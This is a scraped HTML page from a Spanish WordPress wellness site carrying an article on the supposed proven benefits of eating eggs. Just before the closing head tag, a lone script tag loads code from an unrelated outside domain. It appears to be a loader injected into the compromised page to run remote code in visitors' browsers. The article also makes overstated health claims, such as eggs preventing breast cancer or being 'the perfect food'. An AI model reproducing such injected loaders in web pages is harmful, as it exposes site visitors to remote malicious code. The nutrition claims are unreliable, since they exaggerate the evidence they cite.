		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/salud/",
                    "name": "Salud"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/huevos/",
                    "name": "Los beneficios probados de comer huevos"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2157 single-format-standard huevos global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6971c88033059_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6971c88033059_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971c88033059_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Salud" class="entry-crumb" href="https://mentecuerposano.com/category/salud/">Salud</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Los beneficios probados de comer huevos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2157" class="post-2157 post type-post status-publish format-standard has-post-thumbnail category-salud" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/salud/">Salud</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Los beneficios probados de comer huevos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2157" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Los+beneficios+probados+de+comer+huevos&url=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" data-link="https://twitter.com/intent/tweet?text=Los+beneficios+probados+de+comer+huevos&url=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p class="Normal1" style="text-align: justify;"><span lang="ES-VE">Los beneficios de los huevos son algunas veces oscurecidos por la atenci&oacute;n de los medios convencionales a sus potenciales desventajas. Sin embargo, los huevos tienen muchas buenas cualidades que los hacen una sorprendentemente ideal comida saludable. Est&aacute;n llenos de vitaminas y minerales para ayudar a repeler derrames cerebrales; los huevos pueden ser un excelente complemento para tu dieta si tienes tu salud en mente.</span></p>
<p class="Normal1" style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2158" src="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg" alt="1" width="600" height="297" srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg 600w, https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133-300x149.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133-324x160.jpg 324w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2><strong>Los huevos son extremadamente nutritivos</strong></h2>
<p>Los huevos est&aacute;n entre los alimentos m&aacute;s nutritivos comidas del planeta; est&aacute;n cargados con prote&iacute;nas de alta calidad, vitaminas, minerales, grasas buenas y varios restos de nutrientes.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>Un solo huevo grande (50 g) contiene:</strong></p>
<ul>
<li>Vitamina A: 5% de la CDR (cantidad diaria recomendada).</li>
<li>Vitamina D: 10% de la CDR.</li>
<li>Vitamina B12: 10% de la CDR.</li>
<li>Vitamina B6: 5% de la CDR.</li>
<li>Selenio: 28% de la CDR.</li>
<li>F&oacute;sforo: 9% de la CDR.</li>
<li>Vitamina B2: 15% de la CDR</li>
</ul>
<p>Los huevos tambi&eacute;n contienen cantidades decentes de vitamina E, vitamina K, calcio y zinc. Esto viene junto con 78 calor&iacute;as, 6 gramos de prote&iacute;nas y 3 gramos de grasas saludables.</p>
<p>Los huevos tambi&eacute;n contienen varios otros nutrientes que son importantes para la salud. Son en otras palabras la comida perfecta, contienen un poco de casi cada nutriente que necesitas.</p>
<p>Estos son algunos de los beneficios para la salud de los huevos:</p>
<h2><strong>Los huevos promueve el buen ojo de la salud</strong></h2>
<p>Qu&iacute;tense, zanahorias. &iexcl;Los huevos pueden ayudar a mantener la salud visual tambi&eacute;n!</p>
<p>La yema de los huevos contienen un altos niveles de los antioxidantes lute&iacute;na y zeaxantina. Estos son antioxidantes potentes que pueden reducir tu riesgo de desarrollar&nbsp; degeneraci&oacute;n macular y otros problemas comunes de la vista. Ya se ha mencionado la importancia de estos dos antioxidantes en un art&iacute;culo sobre<strong> <u>la lista de las 9 comidas que protegen y mejoran tu visi&oacute;n.</u></strong></p>
<p>Seg&uacute;n un estudio conducido por investigadores de la Universidad de Tufts y publicado en la edici&oacute;n de agosto de 1999 de el <em>Diario Americano de Nutrici&oacute;n Cl&iacute;nica, </em>los niveles de estos antioxidantes aumentan dram&aacute;ticamente en el cuerpo cuando se consumen las yemas del huevo.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Ten en cuenta que estos beneficios no pueden ser cosechados si evitas comer la yema del huevo y solo te comes la clara del huevo, estos nutrientes son espec&iacute;ficos de la yema.</p>
<p>Seg&uacute;n un art&iacute;culo de Alfred Sommer publicado en el 2001 por la <em>Enciclopedia de las Ciencias de la Vida</em>, la deficiencia de vitamina A resulta en mas de 500&nbsp;000 casos nuevos de ceguera cada a&ntilde;o. Esta vitamina, crucial para ayudar a la vista a estar saludable, es abundante en los huevos, as&iacute; que c&oacute;melos para tener una vista saludable.</p>
<h2><strong>Los huevos pueden ayudarte a perder peso</strong></h2>
<p>Aunque algunas personas le temen al contenido graso de los huevos y creen que no podr&iacute;an posiblemente ayudar para perder peso, nada pudiera estar m&aacute;s lejos de la realidad.</p>
<p>Seg&uacute;n un estudio publicado en el <em>Diario de la Universidad Americana de Nutrici&oacute;n,</em> las personas que comieron huevos (los cuales son ricos en prote&iacute;nas) en el desayuno fueron capaces de controlar sus apetitos mientras intentaban perder peso.</p>
<p>Esto se deb&iacute;a a que sent&iacute;an menos hambre (y m&aacute;s sensaci&oacute;n de saciedad) despu&eacute;s de un desayuno con huevos (comparado con un grupo de control que com&iacute;a un pan lleno de carbohidratos como desayuno).</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Esto llev&oacute; a los comedores de huevos a consumir notablemente menos calor&iacute;as despu&eacute;s de comer huevos, un efecto que lleg&oacute; a durar hasta 36 horas en algunos individuos.</p>
<p>Los huevos tambi&eacute;n son uno de los 5 alimentos quemadores de grasa del abdomen y tambi&eacute;n son de las comidas que puedes usar para perder 88 libras en un a&ntilde;o.</p>
<h2>&nbsp;<strong>Los huevos ayudan a fortalecer los huesos y m&uacute;sculos</strong></h2>
<p>&iquest;Por qu&eacute; comer comidas fortificada artificialmente para obtener esos nutrientes dif&iacute;ciles de encontrar cuando los huevos tienen naturalmente todo lo que necesitas?</p>
<p>Por ejemplo, los huevos son de las pocas fuentes naturales de vitamina D, y cuando se junta con el calcio, fortalece los huesos y puede <u>prevenir el comienzo de la osteoporosis.</u></p>
<p>La prote&iacute;na contenida dentro de los huevos los hacen ideales para desarrollar m&uacute;sculos fuertes, tambi&eacute;n. Las prote&iacute;nas de los huevos son balanceadas y son utilizadas f&aacute;cilmente por el cuerpo para renovar los tejidos musculares y la cantidad de masa muscular; lo mismo no puede ser dicho de todas las prote&iacute;nas.</p>
<h2><strong>Los huevos mejoran la salud del cerebro y te mantienen alerta</strong></h2>
<p>Gracias a un nutriente esencial llamado colina, los huevos tambi&eacute;n pueden estimular al poder del cerebro.</p>
<p>Un estudio publicado en el <em>Diario Americano de la Nutrici&oacute;n Cl&iacute;nica </em>analiz&oacute; a 1391 voluntarios entre las edades de 36 y 86 a&ntilde;os y descubri&oacute; que un aumento de colina en la dieta pod&iacute;a ser asociado con mejoras en la funci&oacute;n cognitiva, incluyendo la memoria visual y verbal.</p>
<p>Adem&aacute;s, un estudio del <em>Diario Brit&aacute;nico de la Nutrici&oacute;n </em>en m&aacute;s de 2000 adultos de alrededor de 70 a&ntilde;os descubri&oacute; asociaciones positivas entre el incremento en la colina y mejor rendimiento en pruebas cognitivas de velocidad de percepci&oacute;n, conocimiento, sensoriales, de velocidad motora y funci&oacute;n ejecutiva.</p>
<p>Los huevos son una rica fuente de colina: un huevo grande puede darte el 35% de tus necesidades diarias de colina, lo cual es muy bueno, porque seg&uacute;n el <em>Diario de la Federaci&oacute;n De Sociedades Americanas para la Biolog&iacute;a Experimental</em>, 90% de los norteamericanos no consumen lo suficiente.</p>
<p>Los huevos tambi&eacute;n contienen otros nutrientes que pueden demorar el desarrollo de la enfermedad de Alzheimer y demencia.</p>
<h2><strong>Los huevos pueden prevenir cardiopat&iacute;as y el c&aacute;ncer de mama.</strong></h2>
<p>Un estudio realizado por cient&iacute;ficos del Departamento de Nutrici&oacute;n de la Universidad de California en Chapel Hill descubri&oacute; que la colina que contienen los huevos no es solo usada para mantener un buen funcionamiento del cerebro, sino tambi&eacute;n es bueno para las funciones del coraz&oacute;n y puede jugar un rol preventivo en lo relativo al c&aacute;ncer de mama.</p>
<p>Estos resultados fueron publicados en la edici&oacute;n de Noviembre del 2009 de la revista <em>An&aacute;lisis de Nutrici&oacute;n, </em>otra vez trayendo a la luz otra vez la pregunta de c&oacute;mo una comida alguna vez denigrada por su contenido de colesterol puede ser asociada con un impacto positivo en la salud del coraz&oacute;n.</p>
<p>Hay muchas otras comidas que pueden prevenir el c&aacute;ncer de mamas.</p>
<h2><strong>Unas palabras sobre los huevos y el colesterol</strong></h2>
<p>Puedes haber o&iacute;do que los huevos son malos para las personas que tratan de cuidar sus niveles del colesterol.</p>
<p>Aunque esta fue la creencia durante m&aacute;s de la mitad del siglo XX, hallazgos recientes han demostrado que comer huevos m&aacute;s bien puede tener un impacto beneficioso en el colesterol de la sangre y hasta en los niveles de triglic&eacute;ridos.</p>
<p>La raz&oacute;n por la que se cre&iacute;a que los huevos eran una mala elecci&oacute;n de comida para las personas que trataban de mantener sus niveles de colesterol en equilibrio, era que los huevos, en realidad, s&iacute; tienen altos niveles de colesterol. Sin embargo, hay poca evidencia que apoye la teor&iacute;a de que hay una fuerte conexi&oacute;n entre el colesterol diet&eacute;tico (es decir, consumir colesterol al comer huevos) y los niveles de colesterol en la sangre.</p>
<p>Un estudio publicado en el 2008 en el <em>Diario Upsala de Ciencias M&eacute;dicas</em> estudi&oacute; un grupo de 19 participantes saludables de alrededor de 40 a&ntilde;os quienes comieron huevos todos los d&iacute;as por un mes. Los investigadores no encontraron diferencia en los niveles de colesterol de los participantes en lo absoluto.</p>
